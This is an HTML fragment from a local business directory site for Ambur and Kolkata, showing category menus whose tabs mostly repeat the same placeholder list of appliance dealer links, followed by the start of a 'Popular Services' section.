											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Party_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Party Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Event    -->
					</div>
			</div>
		</div>
	</section>
	<div class="popular_service_mob">
	   <ul>
	      <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/office.png"  alt="image"> Home</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/educatio_traning.png"  alt="image"> Education</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/home-icon.png"  alt="image">Properties </a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/professional.png"  alt="image">Services</a></li>
		  <!--<li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/travel-bag.png"  alt="image">Travel</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/health.png"  alt="image">Health</a></li>
		  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/event.png"  alt="image">Events</a></li>-->
	     <li ><div class="ts-menu-7"><span><i class="fa fa-bars" aria-hidden="true"></i></span> <h6>More </h6></div></li>
	   </ul>
	</div>
	<div class="service_popup">
	   <div class="top_part"><span class="close_bt"><i class="fa fa-angle-left" aria-hidden="true"></i> All Categories</span></div>
	   <div class="service_popup_list">
		   <ul>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/office.png"  alt="image"> <span>Home & Office </span></a></li>
			   <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/home-improvement.png"  alt="image"> <span> Home Improvement</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/educatio_traning.png"  alt="image"> <span> Education & Training</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/professional.png"  alt="image"> <span>Professional Services</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/travel-bag.png"  alt="image"> <span>Travel & Transport</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/health.png"  alt="image"> <span>Health & Wellness</span> </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/event.png"  alt="image"> <span>Events</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/home-icon.png"  alt="image"> <span>Properties & Rentals</span>  </a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/doctorer_icon.webp"  alt="image"> <span>Doctor</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/fitness_icon.webp"  alt="image"> <span>Fitness</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/cab_icon_mobile.webp"  alt="image"> <span>Cab</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/food_icon_mobile.webp"  alt="image"> <span>Food</span></a></li>
		      <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/hospital_icon_mobile.webp" alt="image"> <span>Hospital</span></a></li>
			  <li><a href="#"><img class="lazyload" data-src="https://amburads.com/assets/images/sport_icon_mobile.webp" alt="image"> <span>Sport</span></a></li>
			  
		  </ul>
	   </div>
	</div>
	<!--End TOP catagories SECTION-->	<!--End Top Catagories-->
	
	<section>
		<div class="land-full land-packages">
            <div class="container">
				<div class="com-title">
					<h2>Popular <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
	
               <div class="land-pack">
					<ul>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/20.webp" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Hotel Bookings</h4>
							<a href="https://amburads.com/Ambur /Hotel" title="Hotel Bookings in Ambur " class="land-pack-grid-btn">Book Now</a></div>
							</div>
						</li>
							<li>							
							<div class="land-pack-grid">
							<a href="https://amburads.com/job" targrt="_blank">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/icon/job_search1.jpg" alt="Ambur Ads in Ambur ">
							</div>
							<div class="land-pack-grid-text">
							<h4>Job</h4>
							<a href="https://amburads.com/job" targrt="_blank" title="Jobs in Ambur " class="land-pack-grid-btn">Search Now</a></div></a>
							</div>
						</li>
						<li>							
							<div class="land-pack-grid">
							<div class="land-pack-grid-img">
								<img class="lazyload" data-src="https://amburads.com/assets/images/p1.webp" alt="Ambur Ads in Ambur ">
							</div>
